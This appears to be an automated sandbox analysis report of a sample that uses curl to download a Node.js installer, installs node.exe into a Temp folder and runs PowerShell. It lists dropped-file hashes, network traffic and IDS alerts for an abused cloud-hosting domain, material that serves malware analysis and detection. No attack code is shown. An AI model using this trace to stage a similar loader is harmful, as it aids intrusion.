01F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA000000000000000000000000000000000000009D200000200000009100000064000000320000009700000050000000320000003200000028000000500000003C000000500000005000000032000000500000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C0000005000000064000000780000003200000078000000780000003200000050000000500000005000000050000000C8000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C0000002D0000002E0000002F00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000002000000030000000400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000 | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001_Classes\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7444) msiexec.exe | Key: | HKEY_USERS\S-1-5-21-1693682860-607145093-2874071422-1001_Classes\Local Settings\MuiCache\3c |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
1
Suspicious files
1 226
Text files
2 215
Unknown types
0

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8024 | curl.exe | C:\Users\admin\AppData\Local\Temp\node-v25.2.1-x64.msi | — | |
MD5:— | SHA256:— | |||
| 7444 | msiexec.exe | C:\Windows\Installer\ffeaa.msi | — | |
MD5:— | SHA256:— | |||
| 7444 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\nodejs\PFiles64\nodejs\node.exe | — | |
MD5:— | SHA256:— | |||
| 7664 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zs5u2kdb.lcr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7664 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:7E969545639CC0F467844E7E97C6E4EB | SHA256:6F727349C7D016487855E47A10F34B73A5D65A0FD9DAFA222E114B0B53850829 | |||
| 7664 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_54z0rssf.dj1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7872 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vezvxind.5iy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7444 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\nodejs\node-v25.2.1-x64.msi | executable | |
MD5:7AB776E48AA533A0179464E32F48EB91 | SHA256:795A747BBA4523BFC2560D36A79FC081D562D5D8C1A8434878A35E7C73D11CD9 | |||
| 7444 | msiexec.exe | C:\Windows\Temp\~DFBE93078BFF95EA58.TMP | binary | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 7444 | msiexec.exe | C:\Windows\Temp\~DFB0592D7E0301648E.TMP | binary | |
MD5:4DDA53EE03373BE3ACF840A72D535B70 | SHA256:53A32729A4998F4598C499FC4A68838EB33FBF3A0CCC0435283B55F34C07879A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
39
TCP/UDP connections
54
DNS requests
27
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
804 | lsass.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | US | binary | 1.42 Kb | whitelisted |
804 | lsass.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | US | binary | 2.18 Kb | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 304 | 51.104.136.2:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | US | — | — | whitelisted |
3444 | svchost.exe | GET | 200 | 23.63.118.230:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
1176 | svchost.exe | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | NL | binary | 825 b | whitelisted |
7444 | msiexec.exe | GET | 200 | 204.79.197.203:80 | http://oneocsp.microsoft.com/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBTDHsfuqfubd3pihvq4mgQVWgHWNwQUyH7SaoUqG8oZmAQHJ89QEE9oqKICEzMAAAAHh6M0o3uljhwAAAAAAAc%3D | US | binary | 2.60 Kb | whitelisted |
8024 | curl.exe | GET | 200 | 172.66.128.70:443 | https://nodejs.org/dist/v25.2.1/node-v25.2.1-x64.msi | US | binary | 128 Kb | unknown |
1176 | svchost.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | US | binary | 814 b | whitelisted |
6768 | MoUsoCoreWorker.exe | GET | 304 | 51.104.136.2:443 | https://settings-win.data.microsoft.com/settings/v3.0/wsd/muse?ProcessorClockSpeed=3094&FlightIds=&UpdateOfferedDays=4294967295&BranchReadinessLevel=CB&OEMManufacturerName=DELL&IsCloudDomainJoined=0&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&sku=48&ActivationChannel=Retail&AttrDataVer=186&IsMDMEnrolled=0&ProcessorCores=6&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&TotalPhysicalRAM=6144&PrimaryDiskType=4294967295&FlightingBranchName=&ChassisTypeId=1&OEMModelNumber=DELL&SystemVolumeTotalCapacity=260281&sampleId=95271487&deviceClass=Windows.Desktop&App=muse&DisableDualScan=0&AppVer=10.0&OEMSubModel=J5CR&locale=en-US&IsAlwaysOnAlwaysConnectedCapable=0&ms=0&DefaultUserRegion=244&UpdateServiceUrl=http%3A%2F%2Fneverupdatewindows10.com&osVer=10.0.19045.4046.amd64fre.vb_release.191206-1406&os=windows&deviceId=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&DeferQualityUpdatePeriodInDays=0&ring=Retail&DeferFeatureUpdatePeriodInDays=30 | US | — | — | whitelisted |
7872 | powershell.exe | GET | 200 | 172.66.128.70:443 | https://nodejs.org/dist/index.json | US | text | 128 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
1176 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
800 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
3412 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7872 | powershell.exe | 172.66.128.70:443 | nodejs.org | CLOUDFLARENET | US | whitelisted |
8024 | curl.exe | 172.66.128.70:443 | nodejs.org | CLOUDFLARENET | US | whitelisted |
804 | lsass.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | whitelisted |
804 | lsass.exe | 104.18.38.233:80 | ocsp.comodoca.com | CLOUDFLARENET | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
nodejs.org |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloud infrastructure to build app (vercel .app) |
2292 | svchost.exe | Misc activity | ET TA_ABUSED_SERVICES Observed DNS Query to Actor Abused Cloud Hosting Service Domain (vercel .app) |
5824 | curl.exe | Misc activity | ET TA_ABUSED_SERVICES Observed Commonly Actor Abused Cloud Hosting Service Domain (vercel .app in TLS SNI) |